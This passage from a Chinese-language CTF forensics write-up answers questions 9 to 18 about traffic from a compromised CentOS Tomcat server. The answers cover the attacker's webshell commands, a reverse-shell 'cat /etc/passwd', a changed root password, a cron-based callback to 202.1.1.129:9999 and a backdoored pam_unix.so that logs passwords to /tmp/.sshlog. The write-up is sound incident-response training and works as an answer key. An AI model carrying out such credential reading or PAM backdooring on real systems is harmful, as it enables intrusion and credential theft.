

9、利用webshell查询服务器Linux系统发行版本是什么?

CentOS Linux release 7.4.1708 (Core)

挨个接着往下分析即可,下一个请求执行的命令:cd /etc

再下一个:ls

再下一个:cat /etc/redhat-release



10、黑客从服务器上下载的秘密文件的绝对路径是什么?

/usr/local/tomcat/webapps/ROOT/static/secert.file

流量里发现请求下载了很多secert.file,猜测是这个,绝对路径需要上靶机查看



11、黑客通过反连执行的第一条命令是什么?



cat /etc/passwd



解密发现存在回连ip尝试

查看下一个tcp数据包

12、黑客通过什么文件修改的root密码(绝对路径)



/etc/passwd

13、黑客设置的root密码是多少?

123456

解密或者爆破即可

14、黑客留下后门的反连的ip和port是什么?(ip:port)

因为要上靶机,看计划任务,直接给出答案:202.1.1.129:9999



15、黑客通过后门反连执行的第一条命令是什么?

rpm -qa | grep pam

过滤上面这个ip,查询tcp流即可

16、黑客通过什么文件留下了后门?

需要上靶机查看:根据攻击的时间,找到pam_unix.so文件

17、黑客设置的后门密码是什么?

逆向.so

18、黑客的后门将root密码记录在哪个文件中?(绝对路径)

需要上靶机查看:/tmp/.sshlog

-

- 前情概要

- 题目

- 1、黑客攻击此服务器所使用的2个IP分别是什么(ascii码从小到大排列,空格分隔)

- 2、存在安全问题的apk中使用的登录密码是什么?

- 3、黑客尝试上传一个文件但显示无上传权限的文件名是什么?

- 4、黑客利用的漏洞接口的api地址是什么?

- 5、黑客上传的webshell绝对路径是什么?

- 6、黑客上传的webshell的密码是什么?

- 7、黑客通过webshell执行的第一条命令是什么?

- 8、黑客获取webshell时查询当前shell的权限是什么?

- 9、利用webshell查询服务器Linux系统发行版本是什么?

- 10、黑客从服务器上下载的秘密文件的绝对路径是什么?

- 11、黑客通过反连执行的第一条命令是什么?

- 12、黑客通过什么文件修改的root密码(绝对路径)

- 13、黑客设置的root密码是多少?

- 14、黑客留下后门的反连的ip和port是什么?(ip:port)

- 15、黑客通过后门反连执行的第一条命令是什么?

- 16、黑客通过什么文件留下了后门?

- 17、黑客设置的后门密码是什么?

- 18、黑客的后门将root密码记录在哪个文件中?(绝对路径)